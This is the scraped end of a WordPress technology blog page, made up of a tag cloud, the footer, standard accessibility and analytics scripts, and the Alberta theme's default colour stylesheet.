<a href="https://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.102564102564pt;" aria-label="engineering (109 items)">engineering</a>
<a href="https://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4487179487179pt;" aria-label="enterprise (25 items)">enterprise</a>
<a href="https://www.zonshare.com/tag/examples" class="tag-cloud-link tag-link-537 tag-link-position-19" style="font-size: 9.525641025641pt;" aria-label="examples (33 items)">examples</a>
<a href="https://www.zonshare.com/tag/expertise" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 13.205128205128pt;" aria-label="expertise (87 items)">expertise</a>
<a href="https://www.zonshare.com/tag/hardware" class="tag-cloud-link tag-link-36 tag-link-position-21" style="font-size: 15.179487179487pt;" aria-label="hardware (145 items)">hardware</a>
<a href="https://www.zonshare.com/tag/impacts" class="tag-cloud-link tag-link-201 tag-link-position-22" style="font-size: 8.4487179487179pt;" aria-label="impacts (25 items)">impacts</a>
<a href="https://www.zonshare.com/tag/importance" class="tag-cloud-link tag-link-334 tag-link-position-23" style="font-size: 8.3589743589744pt;" aria-label="importance (24 items)">importance</a>
<a href="https://www.zonshare.com/tag/information" class="tag-cloud-link tag-link-113 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="information (181 items)">information</a>
<a href="https://www.zonshare.com/tag/journal" class="tag-cloud-link tag-link-448 tag-link-position-25" style="font-size: 8pt;" aria-label="journal (22 items)">journal</a>
<a href="https://www.zonshare.com/tag/knowhow" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 13.025641025641pt;" aria-label="knowhow (82 items)">knowhow</a>
<a href="https://www.zonshare.com/tag/laptop" class="tag-cloud-link tag-link-86 tag-link-position-27" style="font-size: 14.820512820513pt;" aria-label="laptop (132 items)">laptop</a>
<a href="https://www.zonshare.com/tag/networking" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 8.1794871794872pt;" aria-label="networking (23 items)">networking</a>
<a href="https://www.zonshare.com/tag/occupations" class="tag-cloud-link tag-link-430 tag-link-position-29" style="font-size: 9.1666666666667pt;" aria-label="occupations (30 items)">occupations</a>
<a href="https://www.zonshare.com/tag/official" class="tag-cloud-link tag-link-445 tag-link-position-30" style="font-size: 8pt;" aria-label="official (22 items)">official</a>
<a href="https://www.zonshare.com/tag/orders" class="tag-cloud-link tag-link-502 tag-link-position-31" style="font-size: 8.4487179487179pt;" aria-label="orders (25 items)">orders</a>
<a href="https://www.zonshare.com/tag/program" class="tag-cloud-link tag-link-379 tag-link-position-32" style="font-size: 13.74358974359pt;" aria-label="program (98 items)">program</a>
<a href="https://www.zonshare.com/tag/requirements" class="tag-cloud-link tag-link-226 tag-link-position-33" style="font-size: 9.6153846153846pt;" aria-label="requirements (34 items)">requirements</a>
<a href="https://www.zonshare.com/tag/rzeszow" class="tag-cloud-link tag-link-451 tag-link-position-34" style="font-size: 8pt;" aria-label="rzeszow (22 items)">rzeszow</a>
<a href="https://www.zonshare.com/tag/science" class="tag-cloud-link tag-link-112 tag-link-position-35" style="font-size: 17.064102564103pt;" aria-label="science (233 items)">science</a>
<a href="https://www.zonshare.com/tag/services" class="tag-cloud-link tag-link-461 tag-link-position-36" style="font-size: 11.948717948718pt;" aria-label="services (62 items)">services</a>
<a href="https://www.zonshare.com/tag/significance" class="tag-cloud-link tag-link-47 tag-link-position-37" style="font-size: 8.3589743589744pt;" aria-label="significance (24 items)">significance</a>
<a href="https://www.zonshare.com/tag/society" class="tag-cloud-link tag-link-102 tag-link-position-38" style="font-size: 8.3589743589744pt;" aria-label="society (24 items)">society</a>
<a href="https://www.zonshare.com/tag/software" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 22pt;" aria-label="software (837 items)">software</a>
<a href="https://www.zonshare.com/tag/state" class="tag-cloud-link tag-link-530 tag-link-position-40" style="font-size: 10.064102564103pt;" aria-label="state (38 items)">state</a>
<a href="https://www.zonshare.com/tag/systems" class="tag-cloud-link tag-link-117 tag-link-position-41" style="font-size: 12.217948717949pt;" aria-label="systems (67 items)">systems</a>
<a href="https://www.zonshare.com/tag/technology" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 21.102564102564pt;" aria-label="technology (654 items)">technology</a>
<a href="https://www.zonshare.com/tag/types" class="tag-cloud-link tag-link-244 tag-link-position-43" style="font-size: 8.6282051282051pt;" aria-label="types (26 items)">types</a>
<a href="https://www.zonshare.com/tag/university" class="tag-cloud-link tag-link-450 tag-link-position-44" style="font-size: 8.1794871794872pt;" aria-label="university (23 items)">university</a>
<a href="https://www.zonshare.com/tag/webpage" class="tag-cloud-link tag-link-446 tag-link-position-45" style="font-size: 8pt;" aria-label="webpage (22 items)">webpage</a></p></aside><aside id="magenet_widget-5" class="widget text_widget widget_magenet_widget wow animate fadeInUp" data-wow-delay=".3s"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></aside><aside id="execphp-4" class="widget text_widget widget_execphp wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

<!-- wmm w -->	<!--Footer-->
	<footer class="site-footer light">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2023 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> Alberta theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alberta\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style type="text/css">
				.theme-testimonial { 
		        background-image: url(https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg); 
                background-size: cover;
				background-position: center center;
		}
            </style>
 
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.zonshare.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41f1d3c855ef41afac8c178ba84b2729","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3
body_size: 2211
content:
/*
theme-default.css
*/


/*--------------------------------------------------
=>> Common - Begining Css
--------------------------------------------------*/

blockquote {
	border-left: 3px solid #13aff0;
}
.wp-block-pullquote blockquote {
	border-left: 0;
    border-top: 3px solid #13aff0;
}
button,
input[type="button"],
input[type="submit"] {
	background-color: #13aff0;
}
.btn-default { 
	background: #13aff0; 
}
td a {
	color: #13aff0;
}


/*--------------------------------------------------
=>> Navbar
--------------------------------------------------*/

.navbar.navbar-header-wrap .nav .menu-item .btn-border:hover, 
.navbar.navbar-header-wrap .nav .menu-item .btn-border:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border:focus {
    background: #13aff0;
    border: 2px solid #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:focus {
    color: #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border {
    border: 2px solid #13aff0;
}
.navbar .nav .menu-item:hover .nav-link,
.navbar .nav .menu-item.active .nav-link,
.navbar .nav .menu-item .nav-link:focus {
   color: #13aff0;
}
.navbar .nav .dropdown-item:focus, 
.navbar .nav .dropdown-item:hover {
    color: #13aff0;
}

.navbar.navbar-header-wrap.classic-header .navbar-toggler:hover, 
.navbar.navbar-header-wrap.classic-header .navbar-toggler:focus {
	outline: 2px dotted #13aff0;
} 

@media (min-width: 992px) {
	.navbar .nav .dropdown-menu { 
		border-bottom: 3px solid #13aff0 !important; 
	}
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header .nav .menu-item.active .nav-link {
		background-color: #13aff0;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:before {
		background: #13aff0;
	}
}
@media (max-width: 992px) {
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover, 
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
		color: #13aff0 !important;
	}
}
@media (max-width: 500px) {
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover,
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
		color: #13aff0;
	}
}

/*Multilevel Dropdown Active Colors*/
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:hover, 
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:focus {
   color: #13aff0 !important;
}
.navbar .nav .dropdown-menu .menu-item.active .dropdown-item {
    color: #13aff0 !important;
}
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu .menu-item.active .dropdown-item {
    color: #13aff0 !important;
}

/*Add Menu*/
.navbar .nav .menu-item .nav-link.add-menu {
    border: 2px solid #13aff0;
}
.navbar .nav .menu-item .nav-link.add-menu:hover, 
.navbar .nav .menu-item .nav-link.add-menu:focus {
	background-color: #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu {
    border: 2px solid #13aff0;
}
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:hover, 
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:focus {
    background: #13aff0;
    color: #13aff0;
    border: 2px solid #13aff0;
}


/*--------------------------------------------------
=>> Slider Next/Prev Button Styles
--------------------------------------------------*/

.owl-carousel .owl-prev:hover, .owl-carousel .owl-prev:focus, 
.owl-carousel .owl-next:hover, .owl-carousel .owl-next:focus, 
.theme-sponsors .owl-carousel .owl-prev:hover, 
.theme-sponsors .owl-carousel .owl-next:hover {
    background-color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Combined Classes
--------------------------------------------------*/

.theme-bg-default { background-color: #13aff0 !important; }
.text-default { color: #13aff0 !important; }

.entry-header .entry-title a:hover, 
.entry-header .entry-title a:focus { 
	color: #13aff0 !important; 
}

/*--------------------------------------------------
=>> WooCommerce Menubar Cart Info  
--------------------------------------------------*/

.woo-cart-block > a .cart-total {
	background: #13aff0;
}

/*--------------------------------------------------
=>> Theme Main Slider
--------------------------------------------------*/

.theme-caption-bg { 
	border-left: 3px solid #13aff0;
}

.divider-sm-center {
    border-top: 6px solid #13aff0;
}


/*--------------------------------------------------
=>> Theme Page Header Area
--------------------------------------------------*/

.theme-page-header-area .overlay {
    background-color: rgb(204, 0, 0, 1);
}

/*--------------------------------------------------
=>> Theme Section Title & Subtitle
--------------------------------------------------*/

.theme-separator-line-horrizontal-full {
	background-color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Service Area
--------------------------------------------------*/

.theme-services .service-content-thumbnail a { color: #13aff0; }
.theme-services .service-content-thumbnail i.fa { 
	background: #13aff0;
}
.theme-services .service-content:hover .service-content-thumbnail i.fa { 
	background: #13aff0;
    box-shadow: 0px 0px 0px 1px #13aff0;
}
.theme-services .service-title a:hover, 
.theme-services .service-title a:focus { 
	color: #13aff0;
}
.service-links a { 
    border: 1px solid #13aff0;
}
.theme-services .service-content:hover .service-links a, 
.theme-services .service-content:focus .service-links a { 
	background: #13aff0;
    border: 1px solid #13aff0;
}
.theme-services .service-content-thumbnail-two, .theme-services .service-content-thumbnail-two a {
    color: #13aff0;
}


/*--------------------------------------------------
=>> Theme Project Area
--------------------------------------------------*/

.theme-project .theme-project-content:hover { 
	background-color: #13aff0; 
}
.theme-project .theme-project-content:hover .content-area:before {
    border-color: transparent transparent #13aff0 transparent;
}
.theme-project .theme-project-content .click-view a:hover, 
.theme-project .theme-project-content .click-view a:hover {
	background-color: #13aff0;
}


/*--------------------------------------------------
=>> Theme Testimonial Area
--------------------------------------------------*/

.theme-testimonial-block { 
	border-top: 3px solid #13aff0;
}
.theme-testimonial-block::after {
    color: #13aff0;
}
.testimonial-content.vrsn-two::before {
    color: #13aff0;
}

/*--------------------------------------------------
=>> Contact Page Area
--------------------------------------------------*/

.theme-contact-widget i.fa { 
	color: #13aff0;	
}

/*--------------------------------------------------
=>> 404 Error Page Area
--------------------------------------------------*/

.theme-error-page .error-title b, 
.theme-error-page .error-title i { 
	color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Blog Sidebar 
--------------------------------------------------*/

.entry-content a { 
	color: #13aff0;  
}

/*--------------------------------------------------
=>> Theme Blog Meta Info
--------------------------------------------------*/

.entry-meta a:hover, 
.entry-meta a:focus { 
	color: #13aff0 !important; 
}
.entry-meta .cat-links a { 
	color: #13aff0; 
}
.entry-meta .tag-links a:hover, 
.entry-meta .tag-links a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.more-link {
	border: 2px solid #13aff0;
}
.more-link:hover, .more-link:focus {
	border: 2px solid #13aff0;
    background: #13aff0;
	color: #fff !important;
}

.pagination a:hover, 
.pagination a.active, 
.page-links a:hover, 
.post-nav-links a:hover, 
.post-nav-links .post-page-numbers.current { 
	background-color: #13aff0; 
	border: 1px solid #13aff0; 
}
.pagination .nav-links .page-numbers.current {
	background-color: #13aff0; 
	border: 1px solid #13aff0; 
}
.comment-date a, .comment-detail p > a { color: #13aff0; }
.comment-date a { color: #13aff0; }
.pull-left-comment img { 
	border: 3px solid #13aff0; 
}
.reply a {
    border: 2px solid #13aff0;
}
.reply a:hover, .reply a:focus { 
	border: 2px solid #13aff0;
	background-color: #13aff0;
}
.logged-in-as a {
	color: #13aff0;
}
.logged-in-color a {
	color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Widgets Area
--------------------------------------------------*/

.widget a:hover, 
.widget a:focus { 
	color: #13aff0; 
}
.sidebar .widget .widget-title {
    border-top: 3px solid #13aff0;
}
.widget button[type="submit"],
.btn-success{
    background-color: #13aff0;
	border-color: #13aff0;
}
.widget .tagcloud a:hover, 
.widget .tagcloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
address i { 
	color: #13aff0;
}
.textwidget a {
    color: #13aff0;
}
.footer-sidebar .textwidget a {
	color: #13aff0 !important;
}
.footer-sidebar .textwidget > address > a:hover, 
.footer-sidebar .textwidget > address > a:focus { 
	color: #13aff0 !important;
}
/*wp-block-search*/
.wp-block-search .wp-block-search__button {
    background: #13aff0;
    border: 1px solid #13aff0;
}
/*rsswidget title color*/
.widget_rss ul li .rsswidget {
	color: #13aff0;
}
/*Recent Comment list style color*/
.widget_recent_comments .recentcomments {
	color: #13aff0;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption-text a { color: #13aff0; }


/*--------------------------------------------------
=>> Site Footer Area
--------------------------------------------------*/

.site-footer {
	border-top: 3px solid #13aff0;
	border-bottom: 3px solid #13aff0;
}
.footer-sidebar .widget a:hover, 
.footer-sidebar .widget a:focus { 
	color: #13aff0; 
}

/*--------------------------------------------------
=>> Theme Site Info Area
--------------------------------------------------*/

.site-info a:hover, .site-info a:focus { color: #13aff0; }

/*--------------------------------------------------
=>> Sidebar Widget Style Css According to WordPress 5.8
--------------------------------------------------*/

.sidebar .widget .wp-block-group h1, 
.sidebar .widget .wp-block-group h2, 
.sidebar .widget .wp-block-group h3, 
.sidebar .widget .wp-block-group h4, 
.sidebar .widget .wp-block-group h5, 
.sidebar .widget .wp-block-group h6, 
.sidebar .widget .wp-block-search .wp-block-search__label { 
	border-top: 3px solid #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #13aff0;
}
.sidebar .widget .wp-block-group .logged-in a,
.sidebar .widget .wp-block-group .logged-out a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group pre.wp-block-verse a {
    color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-code a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .is-nowrap a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .is-vertical a {
	color: #13aff0;
}
.sidebar .widget.widget_block .wp-block-group p a {
	color: #13aff0;
}
.theme-blog .post .entry-content .wp-block-file .wp-block-file__button {
    background-color: #13aff0;
}
.comment-form .form-control:focus,
.comment-form .form-control:hover {
	box-shadow: 0 0 0 0.063rem rgb(19 175 240 / 50%) !important;
	border-color: transparent;
    background-clip: unset;
}
.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-author:hover,
.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-link:hover {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-image figcaption a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-quote cite a {
	color: #13aff0;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a:hover {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:hover,
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:focus {
	background: #13aff0;
    border: 2px solid #13aff0;
	color: #fff;
}
.theme-blog .post .entry-content ul.wp-block-page-list li.wp-block-navigation-item a:hover {
	color: #13aff0;
}

/*------------------------------------------------------------
=>> Footer Sidebar Widget Style Css According to WordPress 5.8
------------------------------------------------------------*/

.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .logged-in a,
.footer-sidebar .widget .wp-block-group .logged-out a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group pre.wp-block-verse a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .is-nowrap a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .is-vertical a {
	color: #13aff0;
}
.footer-sidebar .widget.widget_block .wp-block-group p a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-image figcaption a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-calendar tbody a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-quote cite a {
    color: #13aff0;
}

/*--------------------------------------------------
=>> Page Scroll Up/Down Area
--------------------------------------------------*/

.page-scroll-up a, 
.page-scroll-up a:hover,
.page-scroll-up a:active {
	background: #13aff0;
}


/*--------------------------------------------------
=>> Shop Products 
--------------------------------------------------*/

/*Product Buttons*/	
.woocommerce ul.products li.product .button.add_to_cart_button:hover, 
.woocommerce ul.products li.product .button.product_type_grouped:hover, 
.woocommerce ul.products li.product .button.product_type_simple:hover, 
.woocommerce ul.products li.product .button.product_type_external:hover, 
.woocommerce ul.products li.product .button.product_type_variable:hover {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}
.woocommerce ul.products li.product a.added_to_cart {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}
.woocommerce ul.products li.product a.added_to_cart:hover {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}

/*Product Single View*/

.woocommerce div.product form.cart .button:hover, 
.woocommerce div.product form.cart .button:hover {
	background: #13aff0;
}
.woocommerce table.shop_table td.product-name, 
.woocommerce table.shop_table td.product-name a {
	color: #13aff0;	
}
.product_meta .posted_in a:hover, 
.product_meta .tagged_as a:hover {
	color: #13aff0;
}
.woocommerce #review_form #respond .form-submit input:hover {
    background: #13aff0;
}

/*Product Cart View*/
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button {
    background-color: #13aff0;
}
/*Product Cart Table*/
.woocommerce table.shop_table td.product-name a:hover, 
.woocommerce table.shop_table td.product-subtotal .woocommerce-Price-amount {
	color: #13aff0;	
}
.woocommerce-cart table.cart td.actions .coupon button.button:hover {
	background: #13aff0;
    color: #fff;	
}
.woocommerce-cart table.cart td.actions button.button {
	background: #13aff0;
    color: #fff;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, 
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit, 
.woocommerce button.button.woocommerce-Button {
	background-color: #13aff0;
}

.checkout_coupon.woocommerce-form-coupon .form-row button.button:hover {
	background-color: #13aff0;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    background-color: #13aff0;
}

/*WooCommerce Widgets*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #13aff0;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    background-color: #13aff0;
}

/*WooCommerce Pagination*/
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current {
	background-color: #13aff0;
    border: 1px solid #13aff0;
    color: #fff;
}
